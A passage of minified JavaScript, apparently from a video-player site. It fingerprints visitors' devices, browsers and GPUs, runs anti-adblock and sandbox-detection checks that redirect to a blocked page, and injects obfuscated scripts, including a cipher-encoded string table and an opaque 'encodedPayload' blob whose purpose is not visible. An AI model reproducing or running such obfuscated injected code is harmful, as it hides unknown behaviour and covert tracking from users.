z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66i